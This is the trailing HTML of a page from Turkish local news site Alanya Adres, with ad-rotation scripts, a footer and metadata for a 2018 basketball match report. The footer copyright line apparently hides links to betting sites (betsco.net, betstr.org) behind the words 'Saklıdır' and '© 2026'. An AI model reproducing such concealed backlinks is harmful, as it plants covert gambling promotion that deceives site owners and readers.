                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank">
                  <img alt="Şahin&#39;den belediye personeline söz" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/02/sahin_den_belediye_personeline_soz_h88799_105a0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/sahinden-belediye-personeline-soz-h88799.html" title="Şahin&#39;den belediye personeline söz"  target="_blank" class="media-heading mb-0">Şahin&#39;den belediye personeline söz</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/AlanyaAdres" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count">215</span></div>
          </div>
        </a>
      </div>
              <div class="apsc-each-profile mb-10">
        <a class="apsc-twitter-icon apsc-icon-soc clearfix" href="https://twitter.com/AlanyaAdres07" title="Twitter" target="_blank">
          <div class="apsc-inner-block">
            <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-twitter apsc-twitter"></i></span><span class="media-name"><span class="apsc-social-name" title="Twitter">Twitter</span></span>
          </span>
          <div class="apsc-count-wrapper"><span class="apsc-count">0</span></div>
        </div>
      </a>
    </div>
  </div>
</div>
</div>
</div>
<div class="panel anket mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="ANKET">ANKET</span><a href="https://www.alanyaadres.com/anketler.html" title="Tüm Anketler"  target="_blank">Tüm Anketler</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-survey single" id="poll">
    <form id="poll_form" name="anket" method="post">
      <input name="aid" type="hidden" value="">
            <div class="media-body media-middle">
        <div class="media-heading"><strong></strong></div>
        <div class="row">
                  </div>
        <div class="alert alert-warning" style="display:none;margin-bottom:0">Seçim Yapmadınız!</div>
        <div class="alert alert-danger" style="display:none;margin-bottom:0">Daha önce oy verdiniz!</div>
        <div class="alert alert-success" style="display:none;margin-bottom:0">Oy verme işlemi tamamlandı!</div>
      </div>
              <button onclick="poll_results();return false;" class="btn btn-default btn-lg"><i class="fa fa-eye fa-fw"></i><span>SONUÇLAR</span></button>
            

              <button onclick="poll_vote(,);return false;" class="btn btn-info btn-lg vote"><span>OY KULLAN</span></button>
          </form>
    </div>
  </div>
</div>
  <div class="panel sayfalar mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-info" title="SAYFALAR">SAYFALAR</span><a href="https://www.alanyaadres.com/sayfalar.html" title="Tüm Sayfalar"  target="_blank">Tüm Sayfalar</a></div>
  </div>
  <div class="panel-body p-0">
    <div class="list-group mb-0">
            <a href="https://www.alanyaadres.com/kullanici-ve-gizlilik-sozlesmesi-s11.html" title="Kullanıcı ve Gizlilik Sözleşmesi"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Kullanıcı ve Gizlilik Sözleşmesi</span>
        </a>
            <a href="https://www.alanyaadres.com/veri-politikasi-s10.html" title="Veri Politikası"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Veri Politikası</span>
        </a>
            <a href="https://www.alanyaadres.com/2023-secim-sonuclari-s9.html" title="2023 Seçim Sonuçları"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">2023 Seçim Sonuçları</span>
        </a>
            <a href="https://www.alanyaadres.com/kunye-s8.html" title="Künye"  target="_blank" class="list-group-item">
          <span class="media-middle media-body font-medium">Künye</span>
        </a>
        </div>
  </div>
</div>
</div>
      </div>
    </div>
        <div class="page-load-status">
      <div class="loader-ellips infinite-scroll-request" style="display: none;">
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
        <span class="loader-ellips__dot"></span>
      </div>
    </div>
    <a href="https://www.alanyaadres.com/genel/unlu-ve-barcin-dan-yeni-mudure-ziyaret-h36285.html" class="sonrakiHaber"></a>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.alanyaadres.com/genel/unlu-ve-barcin-dan-yeni-mudure-ziyaret-h36285.html" title="Ünlü ve Barcın&#039;dan yeni müdüre ziyaret"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/320x206/haberler/thumbs/2018/11/unlu_ve_barcin_dan_yeni_mudure_ziyaret_h36285_d7669.jpeg" alt="Ünlü ve Barcın&#039;dan yeni müdüre ziyaret" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.alanyaadres.com/genel/unlu-ve-barcin-dan-yeni-mudure-ziyaret-h36285.html" title="Ünlü ve Barcın&#039;dan yeni müdüre ziyaret"  target="_blank" class="title">Ünlü ve Barcın&#039;dan yeni müdüre ziyaret</a>
        <ol class="list-inline">
          <li><a href="https://www.alanyaadres.com/genel" title="Genel"  target="_blank" class="text-muted">Genel</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=97" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/alaiye_reklam.jpg&w=120&h=449&q=80" width="120" height="449" style="width:120px;height: 449px;border:0" alt="banner97" class="img-responsive"/></a></p>                                                                                    </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                            <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=82" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/toroslar.jpg&w=120&h=450&q=80" width="120" height="450" style="width:120px;height: 450px;border:0" alt="banner82" class="img-responsive"/></a></p>                        <p style="width:120px;"><a href="https://www.alanyaadres.com/banner.php?id=83" target="_blank" rel="nofollow"><img src="https://www.alanyaadres.com/thumb.php?src=https://www.alanyaadres.com/images/banner/koseoglu.jpg&w=120&h=192&q=80" width="120" height="192" style="width:120px;height: 192px;border:0" alt="banner83" class="img-responsive"/></a></p>                                                                                                                                                  </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.alanyaadres.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.alanyaadres.com/kunye.html" target="_blank">KÜNYE</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">REKLAM</a></li>
        <li><a href="https://www.alanyaadres.com/iletisim.html" target="_blank">İLETİŞİM</a></li>
        <li><a href="https://www.alanyaadres.com/sitene-ekle.html" target="_blank">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/AlanyaAdres" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://twitter.com/AlanyaAdres07" target="_blank"><i class="fa fa-twitter fa-lg fa-fw"></i></a></li>
                <li><a href="https://www.alanyaadres.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.alanyaadres.com/gundem" target="_blank">Gündem</a></li>
                                              <li><a href="https://www.alanyaadres.com/politika" target="_blank">Politika</a></li>
                                              <li><a href="https://www.alanyaadres.com/asayis" target="_blank">Asayiş</a></li>
                                              <li><a href="https://www.alanyaadres.com/spor" target="_blank">Spor</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/turizm" target="_blank">Turizm</a></li>
                                              <li><a href="https://www.alanyaadres.com/bolge" target="_blank">Bölge</a></li>
                                              <li><a href="https://www.alanyaadres.com/magazin" target="_blank">Magazin</a></li>
                                              <li><a href="https://www.alanyaadres.com/egitim" target="_blank">Eğitim</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/saglik" target="_blank">Sağlık</a></li>
                                              <li><a href="https://www.alanyaadres.com/kultur" target="_blank">Kültür</a></li>
                                              <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                                              <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                                              <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                                              <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                                              <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.alanyaadres.com/">
          <img src="https://www.alanyaadres.com/images/banner/vertigo-logo_1.png" alt="Alanya Adres" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Alanya Adres</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları <a href="https://betsco.net" style="color:#fff !important">Saklıdır</a>. hs-retina -  Copyright <a href="https://betstr.org" style="color:#fff !important">&copy; 2026</a></p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li> 
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <style type="text/css">
	#uyelik, #yorumlar { display: none; }
</style>


<script>
var url_100="https://www.alanyaadres.com/images/banner/",imgs_100=[url_100+"seastar.jpg",url_100+"adin940.jpg",url_100+"ada_piknik.jpg",url_100+"alaiye940.jpg",url_100+"syedrabalik.jpg",url_100+"fenercioglu.jpg"],lnks_100=["http://seastaralanya.com/","https://www.adinhotel.com/","http://www.adapiknik.com/","https://www.alaiyeresorthotel.com/","http://www.syedrabalik.com/","https://fenercioglu.com.tr/"],alt_100=["Sea Star Butik Otel","Adin Beach Hotel","Ada Piknik","Alaiye Resort Spa Hotel","Syedra Balık","Fenercioğlu"],currentAd_100=0,imgCt_100=6
;function cycle_100(){currentAd_100==imgCt_100&&(currentAd_100=0);var e=document.getElementById("adBanner_100");document.getElementById("adLink_100"),e.src=imgs_100[currentAd_100],e.alt=alt_100[currentAd_100],
document.getElementById("adLink_100").href=lnks_100[currentAd_100],currentAd_100++}window.setInterval("cycle_100()",5e3);	
</script>

<script type="text/javascript">
var url_100_244="https://www.alanyaadres.com/images/banner/ramazan2023/block2/",imgs_100_244=[url_100_244+"ramalanyum.jpg",url_100_244+"ramarizaacman.jpg",url_100_244+"ramilyasbayir.jpg",url_100_244+"ramkerimyilmaz.jpg",url_100_244+"ramkestelhafriyat.jpg",url_100_244+"ramleventugur.jpg",url_100_244+"ramnuridemir.jpg",url_100_244+"rampisan.jpg",url_100_244+"ramvelittinyenialp.jpg",url_100_244+"ramziraatodasi.jpg"],lnks_100_244=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10"],alt_100_244=["alanyum","arizaacman","ilyasbayir","kerimyilmaz","kestelhafriyat","leventugur","nuridemir","pisan","velittinyenialp","ziraatodasi"],currentAd_100_244=0,imgCt_100_244=10
;function cycle_100_244(){currentAd_100_244==imgCt_100_244&&(currentAd_100_244=0);var _=document.getElementById("adBanner_100_244");document.getElementById("adLink_100_244"),_.src=imgs_100_244[currentAd_100_244],
_.alt=alt_100_244[currentAd_100_244],document.getElementById("adLink_100_244").href=lnks_100_244[currentAd_100_244],currentAd_100_244++}window.setInterval("cycle_100_244()",5e3);
</script>

<script type="text/javascript">
var url_102_221="https://www.alanyaadres.com/images/banner/ramazan2023/block1/",imgs_102_221=[url_102_221+"ramaydogan.jpg",url_102_221+"ramaliakkaya.jpg",url_102_221+"ramalidari.jpg",url_102_221+"ramburhansili.jpg",url_102_221+"ramchp.jpg",url_102_221+"ramgurses.jpg",url_102_221+"ramhilmiuyar.jpg",url_102_221+"ramhuseyinalatas.jpg",url_102_221+"ramhuseyindegirmenci.jpg",url_102_221+"ramhuseyingok.jpg",url_102_221+"rampasaozkan.jpg"],lnks_102_221=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11"],alt_102_221=["aydogan","aliakkaya","alidari","burhansili","chp","gurses","hilmiuyar","huseyinalatas","huseyindegirmenci","huseyingok","pasaozkan"],currentAd_102_221=0,imgCt_102_221=11
;function cycle_102_221(){currentAd_102_221==imgCt_102_221&&(currentAd_102_221=0);var a=document.getElementById("adBanner_102_221");document.getElementById("adLink_102_221"),a.src=imgs_102_221[currentAd_102_221],a.alt=alt_102_221[currentAd_102_221],
document.getElementById("adLink_102_221").href=lnks_102_221[currentAd_102_221],currentAd_102_221++}window.setInterval("cycle_102_221()",5e3);
</script>

<!--
<script type="text/javascript">
var url_100 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block1/",
    imgs_100 = [url_100 + "GoldCity2018.jpg", url_100 +"aliakkaya2018.jpg", url_100 +"alidari2018.jpg", url_100 +"b-math.jpg", url_100 +"burhansili2018.jpg", url_100 +"fiat20181.jpg", url_100 +"pisan2018.jpg", url_100 + "velittinyenialp2018.jpg", url_100 + "wikingen2018.jpg" ],
    lnks_100 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_100 = ["GoldCity2018.jpg","aliakkaya2018.jpg","alidari2018.jpg","b-math.jpg","burhansili2018.jpg","fiat20181.jpg","pisan2018.jpg", "velittinyenialp2018.jpg", "wikingen2018.jpg"],
    currentAd_100 = 0,
    imgCt_100 = 9;

function cycle_100() {
    currentAd_100 == imgCt_100 && (currentAd_100 = 0);
    var a = document.getElementById("adBanner_100");
    document.getElementById("adLink_100");
    a.src = imgs_100[currentAd_100], a.alt = alt_100[currentAd_100],
        document.getElementById("adLink_100").href = lnks_100[currentAd_100], currentAd_100++
}
window.setInterval("cycle_100()", 5e3); 
</script>

<script type="text/javascript">
var url_102 = "https://www.alanyaadres.com/images/banner/yeniyil2025/block2/",
    imgs_102 = [url_102 +"chp-2025.jpg", url_102 +"alanyum2025.jpg", url_102 +"hilmiuyar20181.jpg", url_102 +"huseyinalatas2018.jpg", url_102 +"huseyindegirmenci2018.jpg", url_102 +"kerimyilmaz2018.jpg", url_102 +"kuafor-derya_emrah.jpg", url_102 +"leventugur2018.jpg", url_102 +"nuridemir2018.jpg" ],
    lnks_102 = ["#1", "#2", "#3", "#4", "#5", "#6", "#7", "#8", "#9"],
    alt_102 = ["chp-2025.jpg","alanyum2025.jpg","hilmiuyar20181.jpg","huseyinalatas2018.jpg","huseyindegirmenci2018.jpg","kerimyilmaz2018.jpg","kuafor-derya_emrah.jpg","leventugur2018.jpg","nuridemir2018.jpg"],
    currentAd_102 = 0,
    imgCt_102 = 9;

function cycle_102() {
    currentAd_102 == imgCt_102 && (currentAd_102 = 0);
    var a = document.getElementById("adBanner_102");
    document.getElementById("adLink_102");
    a.src = imgs_102[currentAd_102], a.alt = alt_102[currentAd_102],
        document.getElementById("adLink_102").href = lnks_102[currentAd_102], currentAd_102++
}
window.setInterval("cycle_102()", 5e3);
</script>

-->   

<!--

<script type="text/javascript">
var url_211="https://www.alanyaadres.com/images/banner/yeniyil2024/block1/",imgs_211=[url_211+"belediye-2024.jpg",url_211+"aliakkaya2018.jpg",url_211+"alidari2018.jpg",url_211+"burhansili2018.jpg",url_211+"fiat20181.jpg",url_211+"GoldCity2018.jpg",url_211+"pisan2018.jpg",url_211+"velittinyenialp2018.jpg",url_211+"wikingen2018.jpg"],lnks_211=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_211=["","","","","","","","",""],currentAd_211=0,imgCt_211=9
;function cycle_211(){currentAd_211==imgCt_211&&(currentAd_211=0);var e=document.getElementById("adBanner_211");document.getElementById("adLink_211"),e.src=imgs_211[currentAd_211],e.alt=alt_211[currentAd_211],
document.getElementById("adLink_211").href=lnks_211[currentAd_211],currentAd_211++}window.setInterval("cycle_211()",5e3);
</script>

<script type="text/javascript">
var url_188="https://www.alanyaadres.com/images/banner/yeniyil2024/block2/",imgs_188=[url_188+"alanyum2020.jpg",url_188+"chp-2024.jpg",url_188+"hilmiuyar20181.jpg",url_188+"huseyinalatas2018.jpg",url_188+"huseyindegirmenci2018.jpg",url_188+"kerimyilmaz2018.jpg",url_188+"kestelhafriyat2018.jpg",url_188+"leventugur2018.jpg",url_188+"nuridemir2018.jpg"],lnks_188=["#1","#2","#3","#4","#5","#6","#7","#8","#9"],alt_188=["","","","","","","","",""],currentAd_188=0,imgCt_188=9
;function cycle_188(){currentAd_188==imgCt_188&&(currentAd_188=0);var e=document.getElementById("adBanner_188");document.getElementById("adLink_188"),e.src=imgs_188[currentAd_188],e.alt=alt_188[currentAd_188],
document.getElementById("adLink_188").href=lnks_188[currentAd_188],currentAd_188++}window.setInterval("cycle_188()",5e3);
</script>




<script type="text/javascript">
var url_225="https://www.alanyaadres.com/images/banner/yeniyil2021/block2/",imgs_225=[url_225+"mustafatoklu2018.jpg",url_225+"alanyum2020.jpg",url_225+"hasanyigit2018.jpg",url_225+"hilmiuyar20181.jpg",url_225+"huseyinalatas2018.jpg",url_225+"huseyindegirmenci2018.jpg",url_225+"husnuakcalioglu2018.jpg",url_225+"kerimtas2018.jpg",url_225+"kerimyilmaz2018.jpg",url_225+"kestelhafriyat2018.jpg",url_225+"leventugur2018.jpg",url_225+"mustafaturkogan2018.jpg",url_225+"nuridemir2018.jpg"],lnks_225=["#1","#2","#3","#4","#5","#6","#7","#8","#9","#10","#11","#12","#13"],alt_225=["mustafatoklu2018","alanyum2020","hasanyigit2018","hilmiuyar20181","huseyinalatas2018","huseyindegirmenci2018","husnuakcalioglu2018","kerimtas2018","kerimyilmaz2018","kestelhafriyat2018","leventugur2018","mustafaturkogan2018","nuridemir2018.jpg"],currentAd_225=0,imgCt_225=13
;function cycle_225(){currentAd_225==imgCt_225&&(currentAd_225=0);var a=document.getElementById("adBanner_225");document.getElementById("adLink_225");a.src=imgs_225[currentAd_225],a.alt=alt_225[currentAd_225],
document.getElementById("adLink_225").href=lnks_225[currentAd_225],currentAd_225++}window.setInterval("cycle_225()",5e3);
</script>


<script>
var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Sports,Soccer",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/spor\/kepez-belediyespor-76-nazilli-belediyespor-64-h36284.html"
    },
    "headline": "Kepez Belediyespor: 76- Nazilli Belediyespor: 64",
    "name": "Kepez Belediyespor: 76- Nazilli Belediyespor: 64",
    "articleBody": "Kepez Belediyespor, Turgut \u00d6zal Spor Salonu\u2019nda a\u011f\u0131rlad\u0131\u011f\u0131 Nazilli Belediyespor kar\u015f\u0131s\u0131nda a\u00e7\u0131k ara farkla galip geldi. Kepez Belediyespor ma\u00e7a h\u0131zl\u0131 ba\u015flayarak ilk \u00e7eyre\u011fi 20-12 say\u0131 ile \u00f6nde tamamlad\u0131. Nazilli Belediyespor ikinci \u00e7eyrekte aradaki say\u0131 fark\u0131n\u0131 azaltmay\u0131 ba\u015farsa da Kepez Belediyespor\u2019un ikinci \u00e7eyre\u011fi 38-33 almas\u0131na engel olamad\u0131. \u00dc\u00e7\u00fcnc\u00fc \u00e7eyrekte her iki tak\u0131m da olduk\u00e7a bask\u0131n bir oyun sergiledi. Bu \u00e7eyre\u011fin ba\u015flar\u0131nda say\u0131 fark\u0131 \u00e7ok az seyrederken Kepez Belediyespor\u2019un ribaundlar\u0131 say\u0131 kayb\u0131n\u0131 \u00f6nleyerek bu seti de Kepez\u2019in 54-47 \u00f6nde kapatmas\u0131n\u0131 sa\u011flad\u0131. Son \u00e7eyrekte Nazilli Belediyespor ataklar\u0131n\u0131 say\u0131ya \u00e7eviremeyince Kepez Belediyespor, 76-64 Nazilli Belediyespor\u2019u yendi.\n\nOktay\u2019dan 24 Say\u0131 \nKepez Belediyespor\u2019da Oktay Ulubay 24 say\u0131, 6 rebound, 3 asist, Erdem T\u00fcretken 18 say\u0131, 6 rebound, 3 asist, Burak D\u00fcndar 11 say\u0131 2 rebound 2 asist Abdurrahman Aksu 10 say\u0131 4 rebound 2 asist ile galibiyette rol oynayan oyuncular oldu. \nDeplasman Yolcusu \nPotan\u0131n Kaplanlar\u0131, kendi sahas\u0131ndan iki hafta uzakla\u015farak \u0130zmir\u2019de 1 Aral\u0131k Cumartesi g\u00fcn\u00fc saat 14.00\u2019te Rota Koleji ve Ankara\u2019da 7 Aral\u0131k Cuma g\u00fcn\u00fc saat 17.00\u2019de Halk Enerji Ted Ankara Kolejliler ile deplasmanda kar\u015f\u0131la\u015facak.",
    "description": "T\u00fcrkiye Basketbol 2.Ligi B Grubu&#039;nda Kepez Belediyespor, Nazilli Belediyespor&#039;u 76-64 yendi.",
    "keywords": "antalya, basketbol, T\u00fcrkiye Basketbol 2.Ligi B Grubu, Kepez Belediyespor, Nazilli Belediyespor",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2018\/11\/kepez_belediyespor_76_nazilli_belediyespor_64_h36284_f8235.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2018-11-26T11:47:15+03:00",
    "dateModified": "2018-11-26T11:49:51+03:00",
    "genre": "news",
    "wordCount": 244,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=357236624"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=659395368"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=772640486"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1299362449"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1466132624"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=1068731481"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=488686296"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1906980198"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=918832733"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=264417268"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=847851402"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1860916278"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
